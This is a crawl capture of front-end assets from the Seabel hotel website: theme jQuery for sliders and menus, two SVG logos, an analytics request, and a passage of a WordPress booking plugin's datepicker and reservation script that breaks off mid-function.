        $('.header-style-5 .forcefullwidth_wrapper_tp_banner').css({"width": w_window - w_header});

    }

    /*** RUN ALL FUNCTION */
    $(document).ready(function () {
        insert_image();
        sticky_menu();
        parallax_init();
        theme_init();
        carousel_init();
        /*** fit video */
		
		if ($('.fit-video').length){
			$(".fit-video").fitVids();
		}

		if ($('.fancybox-thumbs').length){
			$('.fancybox-thumbs').fancybox({
				prevEffect : 'none',
				nextEffect : 'none',
				closeBtn  : true,
				arrows    : true,
				nextClick : true,
				helpers : {
					thumbs : {
						width  : 50,
						height : 50
					}
				}
			});
		}
		

        if($('.slider-main').length){
            $('.slider-main').each(function () {
                $(this).find('.slider-content').slick({
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 3,
                    rtl: $('body').hasClass('rtl') ? true : false,
                    centerMode: true,
                    centerPadding: '24%',
                    dots: true,
                    dotsClass: 'slick-dots',
                    nextArrow:'<button class="slick-next"><i class="fa fa-angle-right"></i></button>',
                    prevArrow:'<button class="slick-prev"><i class="fa fa-angle-left"></i></button>',
                    responsive: [
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                centerPadding: '0'
                            }
                        },
                        {
                            breakpoint: 767,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                centerPadding: '0'
                            }
                        },
                        {
                            breakpoint: 479,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                centerPadding: '0'
                            }
                        }
                    ]
                });
            });
        }

        //advance collapse
        $('.collapse').on('show.bs.collapse', function (){
            $(this).closest('.panel').addClass('active');
        });
        $('.collapse').on('hidden.bs.collapse', function (){
            $(this).closest('.panel').removeClass('active');
        });

        //rating comment
		if($('.commentratingbox').length){
			$('.commentratingbox').rating();
		}

        //local time
        if($('.local-time').length){
            var currentDate = '';
            setInterval(function () {
                if(!currentDate){
                    currentDate = new Date($('.local-time').data('current-time'));
                }

                currentDate = new Date(currentDate.getTime() + 1*60000);
                var minutes = currentDate.getMinutes();
                minutes = minutes < 10 ? '0' + minutes : minutes;
                var hours = currentDate.getHours();
                hours = hours < 10 ? '0' + hours : hours;
                var time =  hours + ':' + minutes;

                $('.local-time').html(time);

            }, 60000 );
        }

        $('.all-categories-btn').click(function(e){
            e.preventDefault();
            $(this).fadeOut();
            $('.all-categories').fadeIn();
        });

    });

    /*window loaded */
    $(window).on('load',function(){
        parallax_init();
        navStyle3();
        if( $('.menu-scroll').length){
            $('.menu-scroll').enscroll({
                showOnHover: true,
                verticalTrackClass: 'track3',
                verticalHandleClass: 'handle3',
                addPaddingToPane: false
            });
        }
    });

    /*window load and resize */
    $(window).on('load resize',function(){
        scroll_menu();
    });
})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_rym_logo.svg
body_size: 6275
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="223px" height="106px" viewBox="0 0 223 106" enable-background="new 0 0 223 106" xml:space="preserve">
<polygon fill="#FFFFFF" points="77.007,57.102 91.522,29.664 97.244,29.664 111.759,57.102 106.784,57.102 94.425,33.575 
	81.982,57.102 "/>
<g>
	<defs>
		<rect id="SVGID_1_" x="-24" width="271" height="106"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M29.128,36.105C25.063,34.035,20.918,33,16.698,33
		c-2.803,0-4.951,0.328-6.442,0.984c-1.491,0.656-2.235,1.566-2.235,2.728c0,1.213,0.795,2.096,2.387,2.653
		c1.135,0.404,2.994,0.681,5.569,0.834c3.791,0.252,6.294,0.453,7.504,0.607c3.437,0.451,5.976,1.301,7.618,2.537
		c1.641,1.241,2.463,2.994,2.463,5.268c0,2.906-1.288,5.156-3.865,6.746c-2.578,1.594-6.279,2.389-11.104,2.389
		c-6.997,0-12.444-1.543-16.333-4.623l2.5-3.299c4.297,2.627,8.919,3.943,13.872,3.943c3.207,0,5.695-0.443,7.465-1.328
		c1.692-0.859,2.539-2.033,2.539-3.523c0-1.745-1.112-2.907-3.335-3.489c-1.161-0.301-4.295-0.619-9.399-0.945
		c-4.522-0.305-7.692-0.91-9.512-1.818c-2.121-1.063-3.182-2.844-3.182-5.346c0-2.576,1.205-4.609,3.617-6.102
		c2.414-1.488,5.82-2.234,10.214-2.234c5.913,0,10.864,1.352,14.858,4.055L29.128,36.105z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="69.726,57.102 41,57.102 41,29.664 68.664,29.664 68.664,33.755 
		45.546,33.755 45.546,40.805 45.524,40.805 45.524,44.898 45.546,44.898 45.546,53.008 69.726,53.008 	"/>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M146.566,42.967c3.134,1.061,4.701,3.371,4.701,6.934
		c0,4.802-3.462,7.201-10.384,7.201h-21.868V29.664h22.172c2.778,0,4.962,0.682,6.556,2.045c1.591,1.365,2.386,3.184,2.386,5.459
		C150.129,39.668,148.941,41.602,146.566,42.967 M141.262,41.145c1.263,0,2.317-0.36,3.166-1.084
		c0.845-0.723,1.268-1.606,1.268-2.647c0-1.119-0.379-2.006-1.137-2.666c-0.758-0.66-1.794-0.992-3.107-0.992h-17.888v7.389H141.262
		z M140.921,53.008c3.789,0,5.686-1.25,5.686-3.75c0-2.68-1.655-4.018-4.965-4.018h-18.078v7.768H140.921z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="187.799,57.102 159.073,57.102 159.073,29.664 186.736,29.664 
		186.736,33.755 163.621,33.755 163.621,40.805 163.621,44.898 163.621,53.008 187.799,53.008 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#FFFFFF" points="220.74,57.102 195.009,57.102 195.009,29.664 199.557,29.664 
		199.557,53.008 220.74,53.008 	"/>
	<rect x="44.905" y="40.879" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="19.919" height="4.115"/>
	<rect x="163.339" y="41.315" clip-path="url(#SVGID_2_)" fill="#FFFFFF" width="19.301" height="4.08"/>
	<path clip-path="url(#SVGID_2_)" fill="#3FD5AE" d="M115.442,40.432c-2.741,0-4.807,1.162-6.629,2.191
		c-1.398,0.786-2.607,1.465-3.832,1.465c-1.228,0-2.437-0.679-3.838-1.468c-1.822-1.028-3.888-2.188-6.625-2.188
		c-2.739,0-4.804,1.162-6.626,2.189c-1.399,0.788-2.607,1.467-3.836,1.467c-1.23,0-2.437-0.679-3.854-1.478
		c-1.364-0.768-2.909-1.635-4.775-2c-0.609-0.119-1.224-0.178-1.832-0.178h-1.164v5.07h1.164c0.466,0,0.921,0.043,1.387,0.133
		c1.497,0.295,2.81,1.033,4.096,1.754c1.616,0.912,3.14,1.77,4.978,1.77c1.836,0,3.358-0.856,4.977-1.77
		c1.649-0.926,3.355-1.887,5.485-1.887c2.128,0,3.835,0.961,5.488,1.889c1.613,0.91,3.137,1.768,4.975,1.768s3.362-0.858,4.975-1.77
		c1.649-0.926,3.356-1.887,5.486-1.887h1.163v-5.07H115.442z"/>
	<path clip-path="url(#SVGID_2_)" fill="#3FD5AE" d="M55.529,76.693l-3.175-4.471h-5.928v4.471h-1.942V64.967h9.246
		c1.231,0,2.198,0.334,2.898,0.998c0.705,0.662,1.055,1.562,1.055,2.695c0,0.993-0.286,1.793-0.859,2.396
		c-0.529,0.562-1.258,0.919-2.186,1.07l3.141,4.566H55.529z M55.69,68.66c0-1.285-0.808-1.928-2.43-1.928h-6.834v3.725h7.014
		C54.94,70.457,55.69,69.859,55.69,68.66"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#3FD5AE" points="67.287,72.062 67.287,76.693 65.342,76.693 65.342,72.062 
		58.931,64.967 61.343,64.967 66.33,70.441 71.287,64.967 73.701,64.967 	"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#3FD5AE" points="89.912,76.693 89.912,67.107 89.863,67.107 83.772,74.749 
		77.733,67.107 77.684,67.107 77.684,76.693 75.74,76.693 75.74,64.966 78.154,64.966 83.788,72.062 89.443,64.966 91.854,64.966 
		91.854,76.693 	"/>
	<path clip-path="url(#SVGID_2_)" fill="#3FD5AE" d="M114.415,73.615c0,2.053-1.479,3.078-4.437,3.078h-9.344V64.967h9.472
		c1.188,0,2.122,0.293,2.802,0.876c0.682,0.585,1.021,1.361,1.021,2.33c0,1.07-0.507,1.896-1.521,2.479
		C113.745,71.105,114.415,72.095,114.415,73.615 M111.491,69.412c0.363-0.307,0.544-0.682,0.544-1.124
		c0-0.475-0.164-0.853-0.487-1.133c-0.324-0.283-0.766-0.423-1.327-0.423h-7.646v3.143h7.565
		C110.679,69.875,111.129,69.721,111.491,69.412 M112.422,73.341c0-1.134-0.706-1.701-2.121-1.701h-7.726v3.288h7.418
		C111.611,74.928,112.422,74.399,112.422,73.341"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#3FD5AE" points="117.751,76.693 117.751,64.966 129.573,64.966 129.573,66.732 
		119.695,66.732 119.695,69.729 126.562,69.729 126.562,71.494 119.695,71.494 119.695,74.928 130.027,74.928 130.027,76.693 	"/>
	<path clip-path="url(#SVGID_2_)" fill="#3FD5AE" d="M143.971,76.693l-1.359-2.624h-7.888l-1.36,2.624h-2.122l6.203-11.727h2.444
		l6.204,11.727H143.971z M138.675,66.637l-2.996,5.667h5.975L138.675,66.637z"/>
	<path clip-path="url(#SVGID_2_)" fill="#3FD5AE" d="M160.216,68.272c-1.188-1.263-2.851-1.895-4.989-1.895
		c-1.62,0-2.938,0.414-3.959,1.247c-1.021,0.83-1.532,1.889-1.532,3.174c0,1.327,0.506,2.4,1.517,3.215
		c1.009,0.813,2.37,1.223,4.089,1.223c2.073,0,3.702-0.643,4.891-1.928l1.667,0.922c-0.841,0.983-1.795,1.693-2.857,2.131
		c-1.063,0.437-2.335,0.656-3.814,0.656c-2.073,0-3.796-0.519-5.165-1.557c-1.566-1.188-2.351-2.741-2.351-4.662
		c0-1.89,0.796-3.434,2.381-4.632c1.384-1.049,3.094-1.571,5.135-1.571c2.938,0,5.188,1.014,6.755,3.045L160.216,68.272z"/>
	<polygon clip-path="url(#SVGID_2_)" fill="#3FD5AE" points="176.571,76.693 176.571,71.494 167.178,71.494 167.178,76.693 
		165.236,76.693 165.236,64.966 167.178,64.966 167.178,69.729 176.571,69.729 176.571,64.966 178.516,64.966 178.516,76.693 	"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=703756375&t=pageview&_s=1&dl=https%3A%2F%2Fwww.seabelhotels.com%2Ffr%2Fseabel-rym-beach%2Fchambre-superieure%2F&ul=en-us%40posix&dt=Chambres%20sup%C3%A9rieures%20%7C%20Seabel%20hotel%20Rym%20%7C%20S%C3%A9jour%20Tunisie%20Tout%20Compris&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1354851761&gjid=785966255&cid=761457931.1768566466&tid=UA-54646733-1&_gid=792237064.1768566466&_r=1&_slc=1&z=1367874843
body_size: -452
content:
2,cG-Q7F8XFXSQB

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/img/seabel_rym_sigle_blanc.svg
body_size: 8086
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="121px" height="79.593px" viewBox="0 0 121 79.593" enable-background="new 0 0 121 79.593" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="55.939,55.62 57.358,58.495 60.533,58.958 58.236,61.196 58.778,64.36 55.939,62.867 53.098,64.36 
		53.639,61.196 51.343,58.958 54.518,58.495 	"/>
	<polygon fill="#FFFFFF" points="66.753,55.489 68.172,58.364 71.35,58.827 69.049,61.066 69.593,64.228 66.753,62.735 
		63.913,64.228 64.455,61.066 62.157,58.827 65.334,58.364 	"/>
	<polygon fill="#FFFFFF" points="77.204,55.664 78.624,58.54 81.802,59.001 79.505,61.24 80.044,64.403 77.204,62.913 
		74.364,64.403 74.908,61.24 72.611,59.001 75.785,58.54 	"/>
	<polygon fill="#FFFFFF" points="44.792,55.62 46.211,58.495 49.389,58.958 47.088,61.196 47.632,64.36 44.792,62.867 41.951,64.36 
		42.495,61.196 40.195,58.958 43.372,58.495 	"/>
	<g>
		<g>
			<defs>
				<rect id="SVGID_1_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M116.998,37.129c-12.093,0-19.114-9.788-27.998-9.788
				c-8.887,0-15.905,9.788-28.002,9.788c-12.095,0-19.115-9.788-28.001-9.788s-15.904,9.788-27.999,9.788v7.345
				c12.095,0,19.113-9.79,27.999-9.79s15.906,9.79,28.001,9.79c12.097,0,19.115-9.79,28.002-9.79c8.884,0,15.905,9.788,27.998,9.79
				V37.129z"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_3_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_4_">
				<use xlink:href="#SVGID_3_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M9.67,3.069c2.909,0,4.937,1.915,4.937,4.619
				c0,2.797-2.027,4.756-4.937,4.756H6.416V3.069H9.67z M9.67,11.547c2.303,0,3.931-1.598,3.931-3.859
				c0-2.164-1.628-3.723-3.931-3.723H7.395v7.582H9.67z"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_5_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_6_">
				<use xlink:href="#SVGID_5_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_6_)" fill="#FFFFFF" d="M33.35,9.066c0,2.261-1.324,3.586-3.38,3.586
				c-1.819,0-3.116-1.118-3.339-2.884h0.994c0.18,1.229,1.09,1.972,2.4,1.972c1.378,0,2.33-1.005,2.33-2.687V3.069h0.994V9.066z"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_7_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_8_">
				<use xlink:href="#SVGID_7_"  overflow="visible"/>
			</clipPath>
			<polygon clip-path="url(#SVGID_8_)" fill="#FFFFFF" points="47.871,7.328 52.847,7.328 52.847,8.239 47.871,8.239 47.871,11.547 
				53.4,11.547 53.4,12.443 46.892,12.443 46.892,3.068 53.4,3.068 53.4,3.965 47.871,3.965 			"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_9_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_10_)" fill="#FFFFFF" d="M67.604,9.039v3.406h-0.975V3.069h3.487c2.108,0,3.571,1.143,3.571,2.991
				c0,1.53-1.021,2.592-2.593,2.896l3.005,3.489h-1.226l-2.938-3.406H67.604z M70.086,8.143c1.533,0,2.623-0.786,2.623-2.083
				c0-1.31-1.09-2.095-2.623-2.095h-2.482v4.178H70.086z"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_11_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_12_">
				<use xlink:href="#SVGID_11_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_12_)" fill="#FFFFFF" d="M94.29,9.893c0,1.53-1.351,2.551-3.434,2.551h-4.054V3.068h3.972
				c1.86,0,3.032,0.923,3.032,2.357c0,1.047-0.593,1.863-1.642,2.164C93.586,7.839,94.29,8.708,94.29,9.893 M87.781,7.26h2.729
				c1.52,0,2.357-0.647,2.357-1.724c0-0.978-0.84-1.598-2.19-1.598h-2.896V7.26z M90.83,11.575c1.556,0,2.492-0.744,2.492-1.792
				c0-1.062-0.924-1.655-2.467-1.655h-3.074v3.447H90.83z"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_13_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_14_)" fill="#FFFFFF" d="M108.398,9.714l-1.215,2.729h-1.047L110.398,3h0.923l4.262,9.443h-1.048
				l-1.217-2.729H108.398z M110.853,4.172L108.8,8.818h4.122L110.853,4.172z"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_15_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_16_">
				<use xlink:href="#SVGID_15_"  overflow="visible"/>
			</clipPath>
			<polygon clip-path="url(#SVGID_16_)" fill="#FFFFFF" points="29.966,72.48 29.966,76.566 29.104,76.566 29.104,72.48 
				27.402,72.48 27.402,71.681 31.661,71.681 31.661,72.48 			"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_17_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_18_">
				<use xlink:href="#SVGID_17_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_18_)" fill="#FFFFFF" d="M43.008,74.397c0,0.694-0.198,1.248-0.592,1.657
				c-0.396,0.413-0.919,0.619-1.57,0.619c-0.65,0-1.174-0.206-1.568-0.619c-0.396-0.409-0.592-0.963-0.592-1.657v-2.716h0.861v2.716
				c0,0.436,0.119,0.79,0.358,1.062c0.239,0.272,0.555,0.409,0.94,0.409c0.388,0,0.701-0.137,0.94-0.409
				c0.24-0.272,0.359-0.626,0.359-1.062v-2.716h0.862V74.397z"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_19_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_20_">
				<use xlink:href="#SVGID_19_"  overflow="visible"/>
			</clipPath>
			<polygon clip-path="url(#SVGID_20_)" fill="#FFFFFF" points="54.691,76.566 54.018,76.566 51.236,73.276 51.236,76.566 
				50.375,76.566 50.375,71.681 51.027,71.681 53.837,75.05 53.837,71.681 54.691,71.681 			"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_21_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_22_">
				<use xlink:href="#SVGID_21_"  overflow="visible"/>
			</clipPath>
			<rect x="62.139" y="71.681" clip-path="url(#SVGID_22_)" fill="#FFFFFF" width="0.862" height="4.885"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_23_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_24_">
				<use xlink:href="#SVGID_23_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_24_)" fill="#FFFFFF" d="M72.962,71.653c0.21,0.055,0.414,0.136,0.607,0.252
				c0.194,0.114,0.354,0.275,0.481,0.483c0.127,0.209,0.205,0.454,0.233,0.736h-0.854c-0.087-0.54-0.443-0.81-1.072-0.81
				c-0.295,0-0.532,0.061-0.707,0.189c-0.174,0.127-0.262,0.301-0.262,0.521c0,0.182,0.065,0.324,0.193,0.424
				c0.129,0.101,0.328,0.177,0.597,0.229l0.617,0.121c0.487,0.098,0.854,0.251,1.099,0.46c0.244,0.21,0.366,0.507,0.366,0.884
				c0,0.455-0.173,0.821-0.521,1.102c-0.349,0.28-0.804,0.42-1.368,0.42c-0.604,0-1.094-0.152-1.468-0.456
				c-0.376-0.304-0.586-0.717-0.63-1.238h0.855c0.044,0.288,0.178,0.516,0.405,0.682c0.228,0.168,0.523,0.251,0.887,0.251
				c0.297,0,0.529-0.058,0.7-0.177c0.17-0.116,0.256-0.278,0.256-0.483c0-0.321-0.24-0.521-0.718-0.603l-0.806-0.157
				c-0.92-0.175-1.378-0.635-1.378-1.387c0-0.454,0.167-0.822,0.5-1.103c0.332-0.279,0.774-0.419,1.324-0.419
				C72.531,71.575,72.753,71.601,72.962,71.653"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_25_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_26_">
				<use xlink:href="#SVGID_25_"  overflow="visible"/>
			</clipPath>
			<rect x="81.594" y="71.681" clip-path="url(#SVGID_26_)" fill="#FFFFFF" width="0.862" height="4.885"/>
		</g>
		<g>
			<defs>
				<rect id="SVGID_27_" x="4.998" y="3" width="112" height="73.673"/>
			</defs>
			<clipPath id="SVGID_28_">
				<use xlink:href="#SVGID_27_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_28_)" fill="#FFFFFF" d="M90.888,75.482l-0.45,1.084H89.51l2.147-4.913h0.804l2.133,4.913h-0.912
				l-0.46-1.084H90.888z M92.053,72.702l-0.826,1.982h1.666L92.053,72.702z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/js/booking_script.js?ver=1.0.0
body_size: 5776
content:
/* 
 * @package Inwave Booking
 * @version 1.0.0
 * @created Jun 3, 2015
 * @author Inwavethemes
 * @email inwavethemes@gmail.com
 * @website http://inwavethemes.com
 * @support Ticket https://inwave.ticksy.com/
 * @copyright Copyright (c) 2015 Inwavethemes. All rights reserved.
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 *
 */

/* global iwbCfg */

/**
 * Description of booking-script
 *
 * @developer duongca
 */
(function ($) {
    $.fn.iwb_datepicker_range = function(){
        $(this).datepicker({
            minDate: 0,
            dateFormat : iwb_objectL10n.date_format,
            numberOfMonths: [1, 2],
            beforeShowDay: function(date) {
                var date1 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-in").siblings('.iwb-datepicker-alt').val());
                var date2 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-out").siblings('.iwb-datepicker-alt').val());
                return [true, date1 && ((date.getTime() == date1.getTime()) || (date2 && date >= date1 && date <= date2)) ? "dp-highlight" : ""];
            },
            onSelect: function(dateText, inst) {
                var date1 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-in").siblings('.iwb-datepicker-alt').val());
                var date2 = $.datepicker.parseDate('yy-mm-dd', $("#iwb-check-out").siblings('.iwb-datepicker-alt').val());
                if (!date1 || date2) {
                    $("#iwb-check-in").datepicker('setDate', dateText);
                    $("#iwb-check-out").val('');
                    $("#iwb-check-out").siblings('.iwb-datepicker-alt').val('');
                } else {
                    $("#iwb-check-out").datepicker('setDate', dateText).trigger('change');
                }
            },
            closeText: iwb_objectL10n.closeText,
            currentText: iwb_objectL10n.currentText,
            monthNames: iwb_objectL10n.monthNames,
            monthNamesShort: iwb_objectL10n.monthNamesShort,
            dayNames: iwb_objectL10n.dayNames,
            dayNamesShort: iwb_objectL10n.dayNamesShort,
            dayNamesMin: iwb_objectL10n.dayNamesMin,
            firstDay: iwb_objectL10n.firstDay
        });
    };

    $.fn.iwb_datepicker = function(){
        $(this).each(function(){
            $(this).datepicker({
                dateFormat : iwb_objectL10n.date_format,
                minDate: 0,
                altField: $(this).siblings('.iwb-datepicker-alt'),
                altFormat: "yy-mm-dd",
                changeMonth: true,
                changeYear: true,
                onSelect: function(dateText, inst){
                    $(this).trigger('change');
                    $('#iwb-datepicker-range').datepicker('refresh');
                },
                closeText: iwb_objectL10n.closeText,
                currentText: iwb_objectL10n.currentText,
                monthNames: iwb_objectL10n.monthNames,
                monthNamesShort: iwb_objectL10n.monthNamesShort,
                dayNames: iwb_objectL10n.dayNames,
                dayNamesShort: iwb_objectL10n.dayNamesShort,
                dayNamesMin: iwb_objectL10n.dayNamesMin,
                firstDay: iwb_objectL10n.firstDay
            });

            var current_date = $.datepicker.parseDate('yy-mm-dd', $(this).data('value'));
            $(this).datepicker('setDate', current_date);
        });
    };

    $.fn.iwb_booking = function(){

        var area = {
            wrapper: $(this),
            resv_bar: $(this).find('#reservation-bar'),
            room_form: $(this).find('#reservation-selected-rooms'),
            date_form: $(this).find('#reservation-date-form'),
            people_form: $(this).find('#reservation-people-amount-wrapper'),
            summary_form: $(this).find('#reservation-summary-form'),
            service_form: $(this).find('#reservation-service-form'),

            proc_bar: $(this).find('#reservation-process-bar'),
            content_area: $(this).find('#iwb-booking-content-inner')
        };

        var resv_bar = {
            init: function(){

                // check in date and night num change
                area.resv_bar.on('change', '#iwb-night, #iwb-check-in', function(){
                    var check_in = area.resv_bar.find('#iwb-check-in');
                    var check_out = area.resv_bar.find('#iwb-check-out');
                    var night_num = area.resv_bar.find('#iwb-night');

                    if( check_in.val() ){
                        var check_out_date = check_in.datepicker('getDate', '+1d');
                        check_out_date.setDate(check_out_date.getDate() + parseInt(night_num.val()));

                        var check_out_min = check_in.datepicker('getDate', '+1d');
                        check_out_min.setDate(check_out_min.getDate() + 1);

                        check_out.datepicker('option', 'minDate', check_out_min);

                        check_out.datepicker('setDate', check_out_date);

                        $('#iwb-datepicker-range').datepicker('refresh');
                    }
                });

                // check out date change
                area.resv_bar.on('change', '#iwb-check-out', function(){
                    var check_in = area.resv_bar.find('#iwb-check-in').datepicker('getDate');
                    var check_out = $(this).datepicker('getDate');
                    var date_diff =  Math.ceil((check_out - check_in) / 86400000); // 1000/60/60/24

                    if( check_in && date_diff > 0 ){
                        var night_num = area.resv_bar.find('#iwb-night');
                        if( night_num.children('option[value="' + date_diff + '"]').length == 0 ){
                            night_num.append('<option value="' + date_diff + '" >' + date_diff + '</option>')
                        }
                        $('#iwb-night').val(date_diff);
                    }
                });

                // amount change
                area.resv_bar.on('change', '#iwb-room-number', function(){
                    var amount = parseInt($(this).val());
                    var room_diff = amount - area.people_form.children().length;
                    if( room_diff > 0 ){
                        for( var i=0; i<room_diff; i++ ){
                            var new_room = area.people_form.children(':first-child').clone().hide();
                            new_room.find('.reservation-people-amount-title span').html(area.people_form.children().length + 1);
                            new_room.appendTo(area.people_form).slideDown(200);
                        }
                        if( parseInt(area.proc_bar.attr('data-state')) > 1 ) {
                            main.change_state({state: 2});
                        }
                    }else if( room_diff < 0 ){
                        area.people_form.children().slice(room_diff).slideUp(200, function(){
                            $(this).remove();
                        });

                        if( parseInt(area.proc_bar.attr('data-state')) > 1 ){
                            area.room_form.children().slice(room_diff).slideUp(200, function(){
                                $(this).remove();
                            });
                            setTimeout(function () {
                                main.change_state({ state: 2 });
                            }, Math.abs(room_diff) * 210 );
                        }
                    }

                });

                // check availability button
                area.resv_bar.on('click', '.check-availability-btn', function(){
                    main.change_state({ state: 2 });
					
                    return false;
                });

                // query again when input change
                area.resv_bar.on('change', '#iwb-check-in, #iwb-night, #iwb-check-out, #iwb-hotel-branches', function(){
                    if( parseInt(area.proc_bar.attr('data-state')) > 1 ){
                        area.room_form.slideUp(function(){
                            $(this).html('').removeClass('iwb-active');
                            main.change_state({ state: 2 });
                        });
                    }
                });

                area.resv_bar.on('change', 'select[name="adult-number[]"], select[name="children-number[]"]', function(){
                    if( parseInt(area.proc_bar.attr('data-state')) > 1 ){
                        var index_item = $(this).closest('.reservation-people-amount').index();
                        if(index_item > -1 && $('#reservation-selected-rooms .reservation-room:eq('+index_item+')').length){
                            $('#reservation-selected-rooms .reservation-room:eq('+index_item+')').find('input').val('');
                            main.change_state({ state: 2 });
                        }
                    }
                });
            }
        };

        var proc_bar = {
            get_state: function(){
                return area.proc_bar.attr('data-state');
            },

            set_state: function( state ){
                area.proc_bar.attr('data-state', state);
                area.proc_bar.children('[data-process="' + state + '"]').addClass('iwb-active').siblings().removeClass('iwb-active');
            }
        };

        var main = {
            init: function(){

                // init date picker
                area.wrapper.find('.iwb-datepicker').iwb_datepicker();
                area.wrapper.find("#iwb-datepicker-range").iwb_datepicker_range();

                // reservation bar event
                resv_bar.init();

                // room selection event
                this.room_select();

                // contact form event
                this.contact_submit();
            },

            room_select: function(){
                /*area.content_area.on('click', '.price-breakdown-close', function(){
                    $(this).closest('.price-breakdown-wrapper').fadeOut(200);
                    return false;
                });*/
                /*area.content_area.on('click', '.price-break-down', function(){
                    $(this).children('.price-breakdown-wrapper').fadeIn(200);
                });*/

                area.content_area.on('click', '.iwb-room-selection',function(){
                    //$('body').animate({scrollTop: area.proc_bar.offset().top}, 300);
                    var service = [];
                    if($(this).closest('.iw-room').find('input[name="premium_service[]"]:checked').length){
                        $(this).closest('.iw-room').find('input[name="premium_service[]"]:checked').each(function () {
                            service.push($(this).val());
                        })
                    }
                    service = service.length ? service.join() : '';
                    area.room_form.find('.iwb-active input[name="room-id[]"]').val($(this).attr('data-roomid'));
                    area.room_form.find('.iwb-active input[name="room-service[]"]').val(service);

                    main.change_state({ state: 2});

                    return false;
                });

                area.content_area.on('click', '.iwbvent-pagination a', function(e){
                    e.preventDefault();
                    e.stopPropagation();
                    if($(this).hasClass('next')){
                        var paged = parseInt($('.iwbvent-pagination .page-numbers.current').text()) + 1;
                    }
                    else if($(this).hasClass('prev')){
                        var paged = parseInt($('.iwbvent-pagination .page-numbers.current').text()) - 1;
                    }else{
